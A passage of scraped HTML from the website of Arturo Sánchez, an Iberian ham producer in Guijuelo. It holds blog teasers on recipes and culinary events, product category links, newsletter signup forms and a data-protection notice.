			<p>Unser Familienunternehmen produziert seit 100 Jahren in Guijuelo iberische Produkte die auf einigen grundlegenden Prinzipien beruht: eine handwerkliche Produktion mit ...</p>
		</div>
										</div>
					</div>
				</div>
			</div>
					</div>
				<div class="pp-post-wrap pp-carousel-item-wrap swiper-slide post-1881 post type-post status-publish format-standard has-post-thumbnail hentry category-recetas category-costilla-cerdo-iberico tag-carne-cerdo-iberico tag-chef-andoni-restaurante-mugaritz tag-mugaritz">
						<div class="pp-post pp-carousel-item">
				<div class="pp-post-content pp-content-always">
							<div class="pp-post-thumbnail">
			<a class="pp-post-thumbnail-wrap" href="https://arturosanchez.com/costilla-iberica-andoni-aduriz/" title="Costilla ibérica Arturo Sánchez by Andoni Luis Aduriz">
				<img width="640" height="360" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20360'%3E%3C/svg%3E" class="attachment-large size-large wp-image-1898" alt="Costilla ibérica Arturo Sánchez by Andoni Aduriz" data-lazy-src="https://arturosanchez.com/wp-content/uploads/2018/11/costilla-iberica-arturo-sanchez-mugaritz-4.jpg" /><noscript><img loading="lazy" width="640" height="360" src="https://arturosanchez.com/wp-content/uploads/2018/11/costilla-iberica-arturo-sanchez-mugaritz-4.jpg" class="attachment-large size-large wp-image-1898" alt="Costilla ibérica Arturo Sánchez by Andoni Aduriz" /></noscript>			</a>
		</div>
							<div class="pp-image-overlay">
					</div>
					<div class="pp-post-thumb-content-wrap">
						<div class="pp-post-thumb-content">
											<div class="pp-post-terms-wrap">
			<span class="pp-post-terms">
				<span class="pp-post-term"><a href="https://arturosanchez.com/blog/costilla-cerdo-iberico/">Costilla de Cerdo Ibérico</a></span>			</span>
		</div>
										<p class="pp-post-title">
				<a href="https://arturosanchez.com/costilla-iberica-andoni-aduriz/">Costilla ibérica Arturo Sánchez by Andoni Luis Aduriz</a>			</p>
									<div class="pp-post-meta">
								<span class="pp-post-date">
						<span class="pp-meta-text">
				29 de noviembre de 2018			</span>
		</span>
		<span class="pp-meta-separator"></span>
							</div>
							<div class="pp-post-excerpt">
			<p>Andoni Luis Aduriz y Ramón Perisé de Mugaritz, nos presentan una elaboración de costilla ibérica Arturo Sánchez. En este plato, ...</p>
		</div>
										</div>
					</div>
				</div>
			</div>
					</div>
				<div class="pp-post-wrap pp-carousel-item-wrap swiper-slide post-343 post type-post status-publish format-standard has-post-thumbnail hentry category-recetas category-recortes-jamon-iberico tag-chef-paco-perez-restaurante-miramar">
						<div class="pp-post pp-carousel-item">
				<div class="pp-post-content pp-content-always">
							<div class="pp-post-thumbnail">
			<a class="pp-post-thumbnail-wrap" href="https://arturosanchez.com/polvo-de-jamon-iberico/" title="Polvo de Jamón Ibérico, receta base">
				<img width="650" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20400'%3E%3C/svg%3E" class="attachment-large size-large wp-image-2610" alt="Polvo de Jamón Ibérico Arturo Sánchez by Paco Pérez" data-lazy-src="https://arturosanchez.com/wp-content/uploads/2018/06/polvo-jamon-iberico-paco-2.jpg" /><noscript><img loading="lazy" width="650" height="400" src="https://arturosanchez.com/wp-content/uploads/2018/06/polvo-jamon-iberico-paco-2.jpg" class="attachment-large size-large wp-image-2610" alt="Polvo de Jamón Ibérico Arturo Sánchez by Paco Pérez" /></noscript>			</a>
		</div>
							<div class="pp-image-overlay">
					</div>
					<div class="pp-post-thumb-content-wrap">
						<div class="pp-post-thumb-content">
											<div class="pp-post-terms-wrap">
			<span class="pp-post-terms">
				<span class="pp-post-term"><a href="https://arturosanchez.com/blog/recetas/">Recetas</a></span>			</span>
		</div>
										<p class="pp-post-title">
				<a href="https://arturosanchez.com/polvo-de-jamon-iberico/">Polvo de Jamón Ibérico, receta base</a>			</p>
									<div class="pp-post-meta">
								<span class="pp-post-date">
						<span class="pp-meta-text">
				27 de mayo de 2019			</span>
		</span>
		<span class="pp-meta-separator"></span>
							</div>
							<div class="pp-post-excerpt">
			<p>El Polvo de Jamón Ibérico es una receta base, que se puede utilizar en un buen número de recetas ibéricas ...</p>
		</div>
										</div>
					</div>
				</div>
			</div>
					</div>
				<div class="pp-post-wrap pp-carousel-item-wrap swiper-slide post-2487 post type-post status-publish format-standard has-post-thumbnail hentry category-comunidad-arturo-sanchez category-universo-iberico tag-eventos-jornadas-gastronomia-iberica tag-summit-2">
						<div class="pp-post pp-carousel-item">
				<div class="pp-post-content pp-content-always">
							<div class="pp-post-thumbnail">
			<a class="pp-post-thumbnail-wrap" href="https://arturosanchez.com/cuenta-atras-summit-2019/" title="Cuenta atrás para Arturo Sánchez Summit 2019">
				<img width="650" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20400'%3E%3C/svg%3E" class="attachment-large size-large wp-image-2492" alt="Arturo Sánchez Summit 2019" data-lazy-src="https://arturosanchez.com/wp-content/uploads/2019/05/summit-2019-5.jpg" /><noscript><img loading="lazy" width="650" height="400" src="https://arturosanchez.com/wp-content/uploads/2019/05/summit-2019-5.jpg" class="attachment-large size-large wp-image-2492" alt="Arturo Sánchez Summit 2019" /></noscript>			</a>
		</div>
							<div class="pp-image-overlay">
					</div>
					<div class="pp-post-thumb-content-wrap">
						<div class="pp-post-thumb-content">
											<div class="pp-post-terms-wrap">
			<span class="pp-post-terms">
				<span class="pp-post-term"><a href="https://arturosanchez.com/blog/comunidad-arturo-sanchez/">Comunidad AS</a></span>			</span>
		</div>
										<p class="pp-post-title">
				<a href="https://arturosanchez.com/cuenta-atras-summit-2019/">Cuenta atrás para Arturo Sánchez Summit 2019</a>			</p>
									<div class="pp-post-meta">
								<span class="pp-post-date">
						<span class="pp-meta-text">
				2 de mayo de 2019			</span>
		</span>
		<span class="pp-meta-separator"></span>
							</div>
							<div class="pp-post-excerpt">
			<p>La gastronomía volverá a ser el núcleo del que partirán las diferentes ramas de un debate que pretende ahondar en ...</p>
		</div>
										</div>
					</div>
				</div>
			</div>
					</div>
				<div class="pp-post-wrap pp-carousel-item-wrap swiper-slide post-2899 post type-post status-publish format-standard has-post-thumbnail hentry category-universo-iberico tag-cerdo-iberico tag-lominto-iberico-bellota-100">
						<div class="pp-post pp-carousel-item">
				<div class="pp-post-content pp-content-always">
							<div class="pp-post-thumbnail">
			<a class="pp-post-thumbnail-wrap" href="https://arturosanchez.com/lomito-iberico-bellota/" title="Lomito ibérico Arturo Sánchez, la nobleza de los embutidos">
				<img width="650" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20400'%3E%3C/svg%3E" class="attachment-large size-large wp-image-2901" alt="Lomito ibérico de bellota" data-lazy-src="https://arturosanchez.com/wp-content/uploads/2019/08/lomito-iberico-bellota-2.jpg" /><noscript><img loading="lazy" width="650" height="400" src="https://arturosanchez.com/wp-content/uploads/2019/08/lomito-iberico-bellota-2.jpg" class="attachment-large size-large wp-image-2901" alt="Lomito ibérico de bellota" /></noscript>			</a>
		</div>
							<div class="pp-image-overlay">
					</div>
					<div class="pp-post-thumb-content-wrap">
						<div class="pp-post-thumb-content">
											<div class="pp-post-terms-wrap">
			<span class="pp-post-terms">
				<span class="pp-post-term"><a href="https://arturosanchez.com/blog/universo-iberico/">Universo Ibérico</a></span>			</span>
		</div>
										<p class="pp-post-title">
				<a href="https://arturosanchez.com/lomito-iberico-bellota/">Lomito ibérico Arturo Sánchez, la nobleza de los embutidos</a>			</p>
									<div class="pp-post-meta">
								<span class="pp-post-date">
						<span class="pp-meta-text">
				6 de agosto de 2019			</span>
		</span>
		<span class="pp-meta-separator"></span>
							</div>
							<div class="pp-post-excerpt">
			<p>Lomito Ibérico de bellota. Esta semana en Arturo Sánchez conocemos a fondo una de las piezas curadas más veneradas y ...</p>
		</div>
										</div>
					</div>
				</div>
			</div>
					</div>
				<div class="pp-post-wrap pp-carousel-item-wrap swiper-slide post-356 post type-post status-publish format-standard hentry category-comunidad-arturo-sanchez tag-chef-manuel-alonso-casa-manolo tag-eventos-jornadas-gastronomia-iberica tag-madrid-fusion-2">
						<div class="pp-post pp-carousel-item">
				<div class="pp-post-content pp-content-always">
							<div class="pp-post-thumbnail">
			<a class="pp-post-thumbnail-wrap" href="https://arturosanchez.com/madrid-fusion-2018-iberica/" title="Madrid Fusión 2018 | La Crónica más Ibérica">
				<img width="1200" height="800" class="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" data-lazy-src="https://arturosanchez.com/wp-content/plugins/elementor/assets/images/placeholder.png" /><noscript><img width="1200" height="800" class="" src="https://arturosanchez.com/wp-content/plugins/elementor/assets/images/placeholder.png" /></noscript>			</a>
		</div>
							<div class="pp-image-overlay">
					</div>
					<div class="pp-post-thumb-content-wrap">
						<div class="pp-post-thumb-content">
											<div class="pp-post-terms-wrap">
			<span class="pp-post-terms">
				<span class="pp-post-term"><a href="https://arturosanchez.com/blog/comunidad-arturo-sanchez/">Comunidad AS</a></span>			</span>
		</div>
										<p class="pp-post-title">
				<a href="https://arturosanchez.com/madrid-fusion-2018-iberica/">Madrid Fusión 2018 | La Crónica más Ibérica</a>			</p>
									<div class="pp-post-meta">
								<span class="pp-post-date">
						<span class="pp-meta-text">
				26 de febrero de 2018			</span>
		</span>
		<span class="pp-meta-separator"></span>
							</div>
							<div class="pp-post-excerpt">
			<p>Madrid Fusión ha sido este año más Ibérico que nunca. Junto a Facyre, el stand de Arturo Sánchez fue un ...</p>
		</div>
										</div>
					</div>
				</div>
			</div>
					</div>
						</div>			</div>
			
			
			
			
					</div>

		
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="54" class="elementor elementor-54 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b6d377b elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b6d377b" data-element_type="section" id="arturo-sanchez-footer" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d376699" data-id="d376699" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-00b9e0a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="00b9e0a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-752b2e8" data-id="752b2e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54dd8a2 elementor-widget elementor-widget-heading" data-id="54dd8a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://arturosanchez.com/comprar/">Productos</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-cf532f8 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cf532f8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://arturosanchez.com/tienda/jamon-iberico-bellota/">

											<span class="elementor-icon-list-text">Jamón Ibérico</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://arturosanchez.com/tienda/paleta-iberica-bellota/">

											<span class="elementor-icon-list-text">Paleta Ibérica</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://arturosanchez.com/tienda/loncheados-ibericos/">

											<span class="elementor-icon-list-text">Loncheados Ibéricos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://arturosanchez.com/tienda/embutidos-ibericos/">

											<span class="elementor-icon-list-text">Embutidos Ibéricos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://arturosanchez.com/tienda/regalos-especiales/">

											<span class="elementor-icon-list-text">Regalos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://arturosanchez.com/tienda/accesorios-jamonero/">

											<span class="elementor-icon-list-text">Accesorios</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-ba30e1b" data-id="ba30e1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6223822 elementor-widget elementor-widget-heading" data-id="6223822" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://arturosanchez.com/somos-artesanos-del-iberico-desde-1917/">Desde 1917</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-414b4d3 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="414b4d3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://arturosanchez.com/somos-artesanos-del-iberico-desde-1917/">

											<span class="elementor-icon-list-text">Artesanos del Ibérico</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://arturosanchez.com/legado-arturo-sanchez/">

											<span class="elementor-icon-list-text">Legado</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-f07d301" data-id="f07d301" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc31af9 elementor-widget elementor-widget-heading" data-id="dc31af9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://arturosanchez.com/un-cerdo-iberico-unico/">Un cerdo único</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-06bc6be" data-id="06bc6be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bf3bc3 elementor-widget elementor-widget-heading" data-id="4bf3bc3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://arturosanchez.com/como-cortar-jamon-iberico/">El corte</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-114b01e" data-id="114b01e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af1fd88 elementor-widget elementor-widget-heading" data-id="af1fd88" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://arturosanchez.com/eres-profesional/">¿Eres profesional?</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-6d41dae" data-id="6d41dae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87715e9 elementor-widget elementor-widget-heading" data-id="87715e9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://arturosanchez.com/blog/">Blog</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-1a322de elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1a322de" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://arturosanchez.com/blog/recetas/">

											<span class="elementor-icon-list-text">Recetas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://arturosanchez.com/blog/salud-nutricion/">

											<span class="elementor-icon-list-text">Salud y Nutrición</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://arturosanchez.com/blog/universo-iberico/">

											<span class="elementor-icon-list-text">Universo Ibérico</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://arturosanchez.com/blog/comunidad-arturo-sanchez/">

											<span class="elementor-icon-list-text">Comunidad Arturo Sánchez</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-9c1189a" data-id="9c1189a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-546f1f5 elementor-widget elementor-widget-heading" data-id="546f1f5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Nuestra Newsletter</p>		</div>
				</div>
				<div class="elementor-element elementor-element-0dd4412 elementor-widget elementor-widget-text-editor" data-id="0dd4412" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p data-pm-slice="1 1 []">Suscríbete a la newsletter y disfruta de un 5% de descuento en tu primera compra.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-1864176 elementor-button-align-start elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-desktop elementor-widget elementor-widget-form" data-id="1864176" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Siguiente&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" id="footernews" name="Formulario Footer">
			<input type="hidden" name="post_id" value="54"/>
			<input type="hidden" name="form_id" value="1864176"/>
			<input type="hidden" name="referer_title" value="¿Se puede congelar el Embutido Ibérico? | Arturo Sánchez" />

							<input type="hidden" name="queried_id" value="440"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nombre" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-date elementor-field-group elementor-column elementor-field-group-fecha elementor-col-100 elementor-field-required">
					
		<input type="date" name="form_fields[fecha]" id="form-field-fecha" class="elementor-field elementor-size-sm  elementor-field-textual elementor-date-field" placeholder="Fecha de nacimiento" required="required" aria-required="true" pattern="[0-9]{4}-[0-9]{2}-[0-9]{2}">
						</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_54ab21f elementor-col-100 elementor-field-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_54ab21f]" id="form-field-field_54ab21f" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required" aria-required="true">
				<label for="form-field-field_54ab21f">He leído y acepto la <a href="https://arturosanchez.com/politica-de-privacidad/">Política de Privacidad</a></label>			</span>
		</div>
						</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_126a617 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_126a617"><div class="elementor-g-recaptcha" data-sitekey="6LfiGN0aAAAAADAjpynd-DFQjO6vbGwjjEibeG57" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_308a572]" id="form-field-field_308a572" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Suscribirse</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-0ddced7 newsletter-form-arturo elementor-widget elementor-widget-shortcode" data-id="0ddced7" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f35798-p440-o1" lang="en-US" dir="ltr" data-wpcf7-id="35798">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/congelar-el-embutido/#wpcf7-f35798-p440-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="35798" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f35798-p440-o1" /><input type="hidden" name="_wpcf7_container_post" value="440" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label><br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" placeholder="Nombre" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Fecha de Nacimiento<br />
<span class="wpcf7-form-control-wrap" data-name="date-296"><input class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date" aria-required="true" aria-invalid="false" placeholder="Fecha de nacimiento" value="" type="date" name="date-296" /></span> </label>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="checkbox-853"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="checkbox-853[]" value="He leído y acepto la Política de Privacidad." /><span class="wpcf7-list-item-label">He leído y acepto la Política de Privacidad.</span></label></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Suscribirse" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ceb73e3 txtlegal elementor-widget elementor-widget-text-editor" data-id="ceb73e3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Responsable del tratamiento: ARTURO SÁNCHEZ E HIJOS, S.L. Finalidad: Atender la solicitud de información solicitada a través del formulario. Legitimación: Ejecución de la relación contractual establecida por las partes y consentimiento prestado por el afectado. Destinatarios: No se cederán datos a terceros, salvo obligación legal o supuestos de interés legítimo corporativo entre las empresas titularidad del responsable. No existen transferencias internacionales de datos. Derechos: Podrá ejercer sus derechos de acceso, rectificación, supresión, portabilidad, oposición y/o limitación al tratamiento y a no ser objeto de una decisión basada únicamente en el tratamiento de datos automatizado, incluida la elaboración de perfiles, así como revocar los consentimientos otorgados dirigiendo su solicitud ARTURO SÁNCHEZ E HIJOS, S.L., C/ Filiberto Villalobos, 73, de Guijuelo o a la dirección info@arturosanchez.com tal y como se indica en la <a href="https://arturosanchez.com/politica-de-privacidad/">política de privacidad.</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e2f78dc elementor-section-height-min-height elementor-section-items-stretch elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default" data-id="e2f78dc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fb96952" data-id="fb96952" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4fc9b64 elementor-icon-list--layout-inline elementor-align-left elementor-tablet-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4fc9b64" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://arturosanchez.com/condiciones-de-venta/">

											<span class="elementor-icon-list-text">Condiciones de venta</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://arturosanchez.com/politica-de-privacidad/">

											<span class="elementor-icon-list-text">Política de Privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://arturosanchez.com/politica-de-cookies/">

											<span class="elementor-icon-list-text">Política de Cookies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://arturosanchez.com/aviso-legal/">

											<span class="elementor-icon-list-text">Aviso Legal</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-fd5f599 elementor-widget elementor-widget-heading" data-id="fd5f599" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">ARTURO SÁNCHEZ ELABORA EN GUIJUELO JAMÓN DE BELLOTA Y EMBUTIDOS IBÉRICOS DESDE 1917</p>		</div>
				</div>
				<div class="elementor-element elementor-element-9eaaf8c elementor-widget elementor-widget-text-editor" data-id="9eaaf8c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>«Realización de Instalación de Autoconsumo Foltovoltaico de 60Kw de inversor y 75,26Kwp, en el sector industrial, con el apoyo de los Fondos Next Generation, Plan de Recuperación, Transformación y Resiliencia y de la Unión Europea»</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-14ee6f7" data-id="14ee6f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be9b5f5 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="be9b5f5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@arturosanchez.com">

											<span class="elementor-icon-list-text">info@arturosanchez.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+34923581568">

											<span class="elementor-icon-list-text">(+34) 923 581 568</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-033182b" data-id="033182b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a72390 e-grid-align-right e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3a72390" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0710d25" href="https://www.facebook.com/jamonarturosanchez/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e23e89b" href="https://twitter.com/JamonArturo" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-c370ca4" href="https://www.youtube.com/channel/UCQY0xEh_G4rAft-nNj0HH8A" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-9b17c0a" href="https://www.linkedin.com/company/arturo-sanchez/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-fb926e9" href="https://www.instagram.com/jamonarturosanchez/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2352362 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="2352362" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d018ec7" data-id="d018ec7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-959c62c elementor-widget elementor-widget-image" data-id="959c62c" data-element_type="widget" id="logo-nos-impulsa" data-widget_type="image.default">
